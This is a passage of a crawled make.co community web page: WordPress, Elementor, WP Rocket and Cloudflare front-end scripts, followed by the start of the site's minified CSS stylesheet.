var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/account\/|\/thank-you\/|\/events\/|\/register\/|\/registration-checkout\/|\/registration-cancelled\/|\/event-registration\/|\/maker-invent-calendar\/|\/members\/|\/members\/|\/members(.*)\/|\/activity\/|\/groups\/|\/digital-library\/|\/video-library\/|\/members\/(.*)\/groups\/|\/members\/(.*)\/membership\/|\/learndash-integration=(.*)\/|\/members\/(.*)\/|\/members\/me\/|\/members\/me\/|\/members\/me\/groups\/|\/groups(.*)\/|\/join\/|\/dashboard\/|\/dashboard(.*)\/|\/view\/review-ama-applications\/|\/view\/amazing-maker-review\/|\/amazing-maker-review\/|\/view\/amazing-maker-awards\/|\/activity(.*)\/|\/amazing_maker_awards\/|\/view\/education-forum\/|\/groups\/|\/view\/education-forum-public-event-view\/|\/view\/education-public-speaker-view\/|\/educationforum\/presentations\/|\/educationforum\/presenters\/|\/check-out\/|\/gift-guide\/|\/maker-camp-registration\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/make.co","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/themes/onecommunity/js/functions.js" id="onecommunity-script-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/make.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/make.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/make.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"44e44ce9b2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12038,"title":"Maker%20Camp%20-%20Make%3A%20Community","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/universal-assets/v2/js/min/universal-auth0.min.js?ver=1.0.426" id="universal-auth0-js"></script>
<script type="text/javascript" id="universal-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/make.co\/wp-admin\/admin-ajax.php","home_url":"https:\/\/make.co","logout_nonce":"d22023bfdf","wp_user_email":"","wp_user_nicename":"","wp_user_avatar":"https:\/\/secure.gravatar.com\/avatar\/?s=96&d=https%3A%2F%2Fmake.co%2Fwp-content%2Funiversal-assets%2Fv1%2Fimages%2Fdefault-makey-big.png&r=g","wp_user_memlevel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/universal-assets/v2/js/min/universal.min.js?ver=1.0.426" id="universal-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/b9da6f1400.js?ver=6.8.3" id="fontawesome-kit-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/themes/make-community/js/min/scripts.min.js?ver=1.0.1411" id="make_co-js-js"></script>
<script type="text/javascript" id="mepr-signupjs-js-extra">
/* <![CDATA[ */
var MeprProTemplateSignup = {"spc_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress/js/readylaunch/signup.js?ver=1.12.11" id="mepr-signupjs-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress/js/vendor/alpine.min.js?ver=1.12.11" id="alpinejs-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/make.co\/wp-admin\/admin-ajax.php","nonce":"aee2ec817a","urls":{"assets":"https:\/\/make.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/make.co\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/make.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
    var ajaxurl = "https://make.co/wp-admin/admin-ajax.php";
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://make.co/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["avatar","avatar-banner"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c104e9acb48cf7c',t:'MTc2ODkzMDMwNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://make.co/wp-content/themes/make-community/css/style.min.css?ver=1.0.1411
body_size: 13614
content:
.truncated,#groups-dir-list .item-block .groups-title a,.thread-participants .participants-list{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}a{color:#147ec2}a:hover{color:#0e5684}@media screen and (max-width: 760px){main#content article p{font-size:max(1em,16px)}}@media screen and (max-width: 1024px){main#content article p{font-size:max(1em,16px)}}@media screen and (max-width: 1300px){main#content article p{font-size:max(1em,16px)}}b,strong{font-family:"Roboto Bold";font-weight:300}figure{margin:0px}h1,h2,h3,h4,h5,h6{margin-top:0px}h1.page-title,h1.single-post-title{margin-top:30px;margin-bottom:15px}#sidebar{padding-top:15px}#sidebar li{list-style-type:none}body:not(.show-breadcrumbs):not(.single-gift-guides) .wrapper .breadcrumbs{display:none}.create.page-template-default #content{width:68%}.sidebar .sidebar-box .sidebar-title{font-size:30px;font-weight:inherit}.sidebar .sidebar-box .em.em-list-widget .em-item{padding-top:10px}.sidebar .sidebar-box .em.em-list-widget .em-item:first-child{margin-top:0px}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#333}.full-width-div{width:100vw !important;position:relative;left:50%;right:50%;margin-left:-50vw !important;margin-right:-50vw !important}.full-width-div.elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}.full-width-div.elementor-section.elementor-section-boxed>.elementor-container .elementor-row>.elementor-column>.elementor-column-wrap{padding:0px}.single-post-category{border:solid 1px #005e9a}.single-post-category:hover{background:#fff !important}.single-post-category:hover a{color:#005e9a}.premium-member .hide-if-premium{display:none !important}.premium-member .hide-if-member,.free-member .hide-if-member{display:none !important}.non-link{pointer-events:none}input[type=submit],input[type=button],button[type=submit]:not(.nouveau-search-submit):not(#user_messages_search_submit){color:#fff !important;border:thin solid #005e9a !important;padding:10px 30px;background-color:#005e9a !important;border-radius:2px !important;font-size:16px}input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,input[type=button]:hover,input[type=button]:active,input[type=button]:focus,button[type=submit]:not(.nouveau-search-submit):not(#user_messages_search_submit):hover,button[type=submit]:not(.nouveau-search-submit):not(#user_messages_search_submit):active,button[type=submit]:not(.nouveau-search-submit):not(#user_messages_search_submit):focus{background-color:#fff !important;color:#005e9a !important;box-shadow:none}input[type=submit].disabled{color:#fff !important}textarea{background:#fafafa;border:1px solid #ededed}.mce-primary button{background:#005e9a}.mce-tinymce .mce-widget[aria-label="LearnDash Shortcodes"],.mce-tinymce .mce-widget[aria-label="Add Vimeography Gallery"]{display:none}.grecaptcha-badge{bottom:65px !important}.feedback-btn{position:fixed;z-index:9999;bottom:20px;background:#ea002a;color:#fff;border:solid 1px #ea002a;padding:5px 10px;border-radius:5px;width:120px;right:-15px;transition:.3s}.feedback-btn:hover{background:#fff;color:#ea002a;bottom:16px;right:-5px;padding:5px;font-size:18px}.comment-counter{display:none}.wpvc_submit_form{background:#fff !important}.wpvc_submit_form .label+.MuiInput-formControl{margin-top:0px !important}.wpvc_submit_form .MuiButton-containedPrimary{background-color:#005e9a}.lgn-btn{display:none}body:not(.logged-in) .wpvc-vote #wpvc-singlecustom-header,body:not(.logged-in) .wpvc-vote .back-btn{display:none !important}body:not(.logged-in) .wpvc-vote .lgn-btn{display:flex}.wpvc_back_loader{display:none}.single-contestants #content>.container{width:100%}.single-contestants #content>.container .wpvc_vote_single_section{max-width:100%}.single-contestants #content>.container .wpvc_vote_single_section .wpvc_single_contestant_fullwidth{margin-bottom:0px !important;width:95%}.single-contestants .wpvc_contestantimage,.single-contestants .wpvc_card_conthead_row,.single-contestants .MuiToolbar-gutters,.single-contestants .wpvc_video_contest_player{display:none}.single-contestants .wpvc_single_next_button{display:none}.single-contestants .wpvc_single_prev_button{display:flex;align-items:center;width:12%;justify-content:center}.single-contestants .contest-back-btn{font-size:18px;color:#999}@media screen and (max-width: 765px){.single-contestants #wpvc-singlecustom .wpvc-title{margin:0px 10px 15px}}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper{display:flex;flex-flow:wrap}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .flex-main{width:68%;background:#fff;margin-right:15px}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .flex-main p{font-size:18px}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .flex-main .universal-btn{width:100%;font-weight:bold}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .flex-sidebar{width:30%;min-height:100%;order:3;background:#f1f1f1;padding:15px;margin-left:auto;flex:1}@media screen and (max-width: 768px){.single-contestants #wpvc-singlecustom .wpvc-main-wrapper{display:block;max-height:auto}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .flex-main,.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .flex-sidebar{width:100%}}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper #wpvc-singlecustom-header{padding-top:0px;width:100%}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper #wpvc-singlecustom-header .wpvc_show_style{margin-top:0px !important}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-vote{min-height:100px;padding:10px 15px;display:flex}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-vote .back-btn{max-height:50px;background:#305891 none repeat scroll 0% 0%;display:flex;justify-content:center;align-items:center;padding:0px 23px;margin-top:20px;margin-right:10px}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-vote .back-btn svg{font-size:40px;fill:#fff;width:1em;height:1em;display:inline-block;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;flex-shrink:0;-moz-user-select:none}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-video{padding:0px}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-video .fluid-width-video-wrapper iframe{border:0px;background:#000;padding-top:0px !important}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-details{padding:10px 15px;flex-grow:1;word-wrap:break-word}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-profile div{padding-bottom:10px}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-profile div:last-of-type{padding-bottom:0px}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-profile .wpvc-profile-about-you #collapseIt.collapse:not(.show){display:block}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-profile .wpvc-profile-social{display:flex}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-profile .wpvc-profile-social a{font-size:26px;margin-right:15px}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-profile .wpvc-profile-social a .fa-instagram{color:#c13584}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-profile .wpvc-profile-social a .fa-facebook{color:#1877f2}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-profile .wpvc-profile-social a .fa-twitter{color:#1da1f2}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-profile .wpvc-profile-social a .fa-youtube{color:red}.single-contestants #wpvc-singlecustom .wpvc-main-wrapper .wpvc-profile .wpvc-profile-social a .fa-tiktok{color:#ff0050}.single-contestants #wpvc-singlecustom .wpvc-gallery{position:relative;padding:15px 0 0 0;background:#fafbfd}.single-contestants #wpvc-singlecustom .wpvc-gallery .psgal_wrap{display:flex;justify-content:space-between;flex-wrap:wrap;gap:10px}.single-contestants #wpvc-singlecustom .wpvc-gallery .psgal_wrap figure{flex:1;max-height:250px;min-width:200px;position:relative;z-index:99}.single-contestants #wpvc-singlecustom .wpvc-gallery .psgal_wrap figure:first-of-type{padding-left:0px}.single-contestants #wpvc-singlecustom .wpvc-gallery .psgal_wrap figure:last-of-type{padding-right:0px}.single-contestants #wpvc-singlecustom .wpvc-gallery .psgal_wrap figure span{height:100%;overflow:hidden;border-radius:5px;display:block}.single-contestants #wpvc-singlecustom .wpvc-gallery .psgal_wrap figure span img{min-height:100%;min-width:100%;object-fit:cover}.single-contestants #wpvc-singlecustom .wpvc-gallery #showAllGallery{position:absolute;bottom:5px;right:10px;z-index:99}.single-contestants #wpvc-singlecustom .wpvc-essay{background:#fafbfd;position:relative;padding-top:10px;padding-bottom:20px}.single-contestants #wpvc-singlecustom .wpvc-essay .wpvc-essay-item{background:#fff;margin:10px 0;padding:10px 15px;border-radius:5px}.MuiDialog-container .wpvc_sucess_popup_title{background:#005e9a}.MuiDialog-container .wpvc_sucess_popup_title h6{color:#fff}.MuiDialog-container .wpvc_sucess_popup_content{background:#3fafed !important;color:#333}.MuiDialog-container .wpvc_sucess_popup_content .MuiTypography-paragraph{margin-bottom:0px}.MuiDialog-container .wpvc_social_icon svg{color:#005e9a !important}.MuiDialog-container .MuiIconButton-root:hover{background-color:#fff}.wpvc_voting_btns{background:#005e9a !important}.MuiLink-underlineHover:hover{text-decoration:underline !important}.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container{margin-top:0px}.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container{counter-reset:item}.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column{position:relative;min-width:100%}.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column::before{content:counter(item) " ";counter-increment:item;position:absolute;left:15px;top:calc(50% - 20px);background:#ea002a;color:#fff;border-radius:50px;height:40px;width:40px;display:flex;justify-content:center;align-items:center;z-index:99}.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column .wpvc_card_column{display:flex;align-items:center;background:#fff;border:1px #005e9a solid}.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column .wpvc_card_column .wpvc_card_conthead_column{background:rgba(0,0,0,0) !important;margin-bottom:0px}.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column .wpvc_card_column .wpvc_card_conthead_column .MuiTypography-h5{font-size:20px !important;margin-left:50px;color:#005e9a !important}.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column .wpvc_card_column .wpvc_contestant_vote_class{margin-right:100px}@media screen and (max-width: 600px){.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column .wpvc_card_column .wpvc_contestant_vote_class{margin-right:0px}}.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column .wpvc_card_column .wpvc_contestant_vote_class .MuiGrid-item{flex:auto !important}.page-top-10 